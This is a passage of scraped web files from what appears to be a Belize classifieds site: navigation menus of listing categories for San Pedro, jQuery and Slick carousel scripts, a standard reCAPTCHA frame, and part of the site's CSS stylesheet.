								<h2>Cars & Vehicles</h2>
								<div class="modalSeeAll"><a href="/sanpedro/cars-vehicles/">See all in Cars & Vehicles</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/sanpedro/cars-trucks/c32"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cars & Trucks
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/classic-cars/c33"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Classic Cars
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/auto-parts-tires/c34"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Vehicle Parts, Tires, & Accessories
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/automotive-services/c35"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Automotive Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/motorcycles/c36"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Motorcycles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/golf-carts-atvs/c37"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Golf Carts & ATVs
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/boat-watercraft/c38"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Boats & Watercraft
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/rv-camper-trailer/c39"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">RVs, Campers & Trailers
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/heavy-equipment/c40"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Heavy Equipment
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/cars-truck-other/c41"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_real-estate" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Real Estate</h2>
								<div class="modalSeeAll"><a href="/sanpedro/real-estate/">See all in Real Estate</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/sanpedro/apartments-condos-for-rent/c48"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Apartments & Condos for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/house-rental/c49"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">House Rental
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/room-rentals-roommates/c50"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Room Rentals & Roommates
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/short-term-rentals/c51"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Short Term Rentals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/houses-for-sale/c52"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Houses for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/land-for-sale/c53"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Land for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/condos-for-sale/c54"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Condos for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/real-estate-services/c55"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Real Estate Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/commercial-office-space-for-rent/c56"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Commercial & Office Space for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/storage-parking-for-rent/c57"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Storage & Parking for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/other-real-estate/c58"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/resorts-income-properties-businesses/c99"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Resorts, Income properties & Businesses
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/commercial-office-space-for-sale/c105"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Commercial, Office Space for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_jobs" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Jobs</h2>
								<div class="modalSeeAll"><a href="/sanpedro/jobs/">See all in Jobs</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/sanpedro/accounting-management-jobs/c59"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Accounting & Management
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/child-care-jobs/c60"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Child Care
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/bar-food-hospitality-jobs/c61"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Bar, Food & Hospitality
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/cleaning-housekeeper-jobs/c62"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cleaning & Housekeeping
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/customer-service-jobs/c63"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Customer Service
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/contruction-trades-jobs/c64"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Construction & Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/general-labour-jobs/c65"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">General Labour
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/drivers-security-jobs/c66"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Drivers & Security
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/hair-stylist-salon-jobs/c67"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Hair Stylist & Salon
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/office-manager-receptionist-jobs/c68"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Office Manager & Receptionist
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/sales-retail-jobs/c69"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Sales & Retail Sales
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/healthcare-jobs/c70"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Healthcare
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/part-time-student-jobs/c71"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Part Time & Students
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/programmers-computer-jobs/c72"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Programmers & Computer
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/tv-media-fasion-jobs/c73"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">TV, Media & Fashion
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/other-jobs/c74"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_services" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Services</h2>
								<div class="modalSeeAll"><a href="/sanpedro/services/">See all in Services</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/sanpedro/advertising-promotion/c93"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Advertising / Promotion
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/legal-service/c91"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Legal
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/childcare-nanny-service/c75"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Childcare & Nanny
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/cleaners-cleaning-service/c76"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cleaners & Cleaning
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/food-catering-service/c77"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Food & Catering
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/financial-banking-service/c78"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Financial & Legal
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/health-beauty-service/c79"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Health & Beauty
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/appliance-repair-service/c80"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Appliance Repair
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/electrician-service/c81"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Electricians
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/plumbers-plumbing-service/c82"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Plumbers & Plumbing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/skilled-trades-service/c83"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Skilled Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/tutoring-languages-service/c84"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tutors & Languages
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/wedding-service/c85"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Wedding
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/photography-video-service/c86"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Photography & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/travel-vacations-service/c87"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Travel & Vacations
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/moving-storage-service/c88"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Moving & Storage
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/other-service/c89"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/entertainment-djs/c106"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Entertainment & DJs
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/fitness-gyms/c107"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Fitness & Gyms
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/skilled-trades/c108"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Skilled Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/handyman-yardwork/c109"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Handyman & Yardwork
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/pet-services/c115"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Pet Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/delivery-errand-services/c118"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Delivery & Errand Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_travel-tourism" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Travel & Tourism</h2>
								<div class="modalSeeAll"><a href="/sanpedro/travel-tourism/">See all in Travel & Tourism</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/sanpedro/resorts-hotels-inns/c94"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Resorts, Hotels & Inns
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/scuba-diving-snorkeling/c95"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Scuba Diving & Snorkeling
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/boating-sailing-watersports/c96"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Boating, Sailing & Watersports
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/fishing-flyfishing/c97"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Fishing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/adventure-tours-excursions/c98"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Adventure tours & Excursions
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/restaurants-bars/c100"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Restaurants & Bars
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/vacation-rentals/c116"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Vacation Rentals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
<!-- <div id="modal_userAccount" class="modalMenu">
    <div class="modalMenu-content">
        <div class="modalMenu-body">
            <div>Account modal!</div>
        <div>
    </div>
</div> -->


<!-- <nav role="navigation" id="nav">
              <input class="trigger" type="checkbox" id="mainNavButton">
              <label for="mainNavButton" onclick>Menu</label>

<ul> 
            <li><a>Account</a>
          <ul style="width: 100%;
          height: 600px;overflow: auto;
          ">
                      <li><a href="/belize/buy-sell/" class="seeAllContainer">See all in Buy & Sell</a></li>
                    </ul>
          </li>
</ul>
</nav> -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>

<!-- images -->
<script  type="text/javascript"  src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


  <!-- Optional theme -->
  <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

  <!-- Latest compiled and minified JavaScript -->
  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

  
<script src="/tour/js/image-resize-only.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/tour/js/code1.js"></script>
<script type="text/javascript" src="/tour/js/modal.js"></script>


<!-- <script type="text/javascript" src="/dist/js/2spartan-multi-image-picker.min.js"></script> -->
<script  type="text/javascript" src="/dist/js/BACKUP-spartan-multi-image-picker-min.js"></script>


<script>
                  
  </script>
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
<script>
  //   var alterClass = function() {
  //   var ww = document.body.clientWidth;
  //   console.log('screen size: ' + ww);
  //   if (ww < 600) {
  //     $('.slider').addClass('slider-nav');
  //   } else if (ww >= 601) {
  //     $('.slider').removeClass('slider-nav');
  //   };
  // };

  // $(window).resize(function(){
  //   alterClass();
  // });
  // //Fire it when the page first loads:
  // alterClass();


   $('.slider-for').slick({
   slidesToShow: 1,
   slidesToScroll: 1,
   arrows: false,
   fade: true,
  //  asNavFor: '.slider-nav'
 });
 $('.slider-nav').slick({
   slidesToShow: 5,
   slidesToScroll: 5,
   asNavFor: '.slider-for',
   dots: false,
   infinite: false,
  //  focusOnSelect: true,
   prevArrow: '<div class="sliderButton"><i class="fa fa-chevron-left" aria-hidden="true" style="font-size: 1.6em; color: #ffffff"></i></div>',
   nextArrow: '<div class="sliderButton"><i class="fa fa-chevron-right" aria-hidden="true" style="font-size: 1.6em; color: #ffffff"></i></div>',
 });

 $('a[data-slide]').click(function(e) {
   e.preventDefault();
   var slideno = $(this).data('slide');
   $('.slider-nav').slick('slickGoTo', slideno - 1);
 });

 $('.lazy').slick({
  lazyLoad: 'ondemand',
  slidesToShow: 5,
  slidesToScroll: 5
});
 </script>
  



</body>


</html>



   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gYAnAz6qIp3DL_NLv-6Aqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768736356895');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belize.ai/tour/css/styles.css
body_size: 6273
content:
* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	font-family: sans-serif;
}

html,
body {
	min-height: 100%;
	max-width: 100%;
	/* font-size: 14px; */
	/* line-height: 20px; */
	background-color: #ffffff;

}
.flexItem {
	display: flex;
	align-items: center;
}
.font11 {
	font-size: 1.1em;
}
.sliderButton {
	padding: 10px 16px;
	border-radius: 40px;
	background-color: #32cd32;
	text-align: center;
	width: 100%;
	display: flex;
	justify-content: center;
	max-width: 45px;
}
.sliderButton:hover {
	cursor: pointer;
}
.mainContainer {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	margin: 0 auto;
	padding: 0 0px;
	/* background-color: red; */
}
.displayFlex {
	display: flex;
	flex-wrap: wrap;
}
.displayBlock {
	display: block;
}
/* defaults */
.img {
	width: 100%;
}
.imgProfile {
	max-width: 320px;
}
.bold {
	font-weight: bold;
}
.textCenter {
	text-align: center;
}
.borderDotted {
	border-width: 1px;
	border-color: #000000;
	border-style: dotted;
	text-align: center;
	padding: 15px 0;
}
/* widths */
.width100 {
	width: 100%;
}
.width95 {
	width: 95%;
	/* background-color: green; */
}
/* colors */
.green {
	color: green;
}
.grayText {
	color: gray;
}
.grayBG {
	background-color: #ececec;
}
.bgBlue {
	background-color: blue;
}
.bgWhite {
	background-color: #ffffff;
}
.lightGrayBG {
	background-color: #f6f6f6;
}
.colorRed {
	color: red;
}
.colorWhite {
	color: white;
}
.colorGray {
	color: #4540402e;
}
.toolTipGray {
	color: gray;
}

.error_loggingIn {
	color: red;
	font-weight: bold;
}
/* END colors */

/* image zoom */

/* END image zoom */

span.hoverMe:hover {
	text-decoration: underline;
}

#heartSpan {
	padding: 5px;
}

.heartShade {
	background-color: #e6e5e5;
}

.heartRed {
	color: red;
}
.liveSearchResult {
	padding: 5px 0 2px 15px;
	font-size: 1.2em;
}
.mobileSearch {
	flex: 1;
	margin: 0 0px 0 0px;
	width: 90%;
}
.searchFormSection {
	display: flex;
	width: 100%;

	flex-wrap: wrap;
}
.searchContainer {
	width: 100%;
}
.searchBarContainer {
	width: 100%;
	justify-content: center;
	/* background-color: green; */
}
.searchBarButtonContainer {
	display: flex;
	width: 100%;
	/* background-color: purple; */
}
.searchInputContainer {
	width: 100%;
	margin: 0;
	padding: 0;
}
.searchLocationContainer {
	display: flex;
	width: 100%;
	margin: 0;
	padding: 0 0px 0 0;
}
.searchButtonContainerDesktop {
	display: none;
}
.searchButtonContainerMobile {
	display: block;
}
.headerContainer {
	margin: 8px 0 0 0;
	flex-wrap: wrap;
	/* background-color: yellow; */
}

.subSmall {
	font-size: 0.9em;
}

.site-logo {
	color: blue;
	text-decoration: none;
	padding: 0;
	margin: 0;
	font-size: 2em;
}
.site-logo a {
	color: blue;
	text-decoration: none;
}

.site-logo a:visited {
	color: blue;
}

.taglineContainer {
	display: flex;
	width: 100%;
	/* justify-content: center; */
	/* align-items: center; */
	margin: 5px 0 0 0;
	flex-wrap: wrap;
	/* background-color: red; */
}

.tagline {
	display: none;
	font-size: 1.2em;
	width: 1080%;
	justify-content: center;
}

.followUsContainer {
	display: flex;
	justify-content: center;
	/* padding: 20px 0 10px 10px; */
	padding: 5px 0 0 0;
	width: 100%;
}
.topNavSocial {
	padding: 0 10px;
}
.nav-bar {
	display: flex;
	justify-content: center;
	width: 100%;
	margin: 20px 0;
}
.nav-item {
	display: inline;
	padding: 0 20px;
	font-size: 1.2em;
	font-weight: 600;
}

.nav-item a {
	text-decoration: none;
}

.nav-social {
	display: inline;
	padding: 0 0 0 15px;
}
#navSocialContainer {
	padding: 4px 0 0 0;
	display: inline;
}

.pagination-bar {
	width: 100%;
	display: flex;
	text-align: center;
	padding: 10px 15px 20px 15px;
	background: #ececec;
}

.listing {
	display: flex;
	flex: 100%;
	flex-wrap: wrap;
}

.listing-title-site {
	text-transform: uppercase;
	width: 100%;
	text-align: center;
	font-size: 1.3em;
}
.listing-title-model {
	width: 100%;
	text-align: center;
	font-size: 1.3em;
}
.list-item {
	flex: 1 1 30%;
	padding: 10px 10px;
}

.comment {
	padding: 10px 10px;
}
/* fonts */
.featuring {
	text-transform: uppercase;
	font-size: 1.1em;
	font-weight: 700;
}

.footer {
	display: flex;
	width: 100%;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	padding: 50px 0 0 0;
}

.footer-info {
	padding: 30px 0 100px 0;
	width: 100%;
	align-items: center;
	background: #fff;
	text-align: center;
}

.join-button {
	display: inline-block;
	padding: 0.46em 1.6em;
	border: 0.1em solid #000000;
	margin: 0 0.2em 0.2em 0;
	border-radius: 0.12em;
	box-sizing: border-box;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #ffffff;
	text-shadow: 0 0.04em 0.04em rgba(0, 0, 0, 0.35);
	background-color: #0829b9;
	text-align: center;
	transition: all 0.15s;
}
.join-button:hover {
	text-shadow: 0 0 2em rgba(255, 255, 255, 1);
	color: #ffffff;
	border-color: #ffffff;
	cursor: pointer;
}

.pagination {
	display: flex;
	width: 100%;
	justify-content: right;
	font-size: 1.2em;
}
.page-number {
	padding: 10px 15px;
}

.pagination a {
	text-decoration: none;
}
.page-number:hover {
	background-color: #000000;
	color: #ffffff;
}
.page-number:hover a {
	background-color: #000000;
	color: #ffffff;
}
.page-current {
	background-color: #000000;
	color: #ffffff;
}
.page-current a {
	text-decoration: none;
}

.headerLogo {
	/* flex: 1; */
	padding: 0;
	flex-wrap: wrap;
	/* width: 100%; */
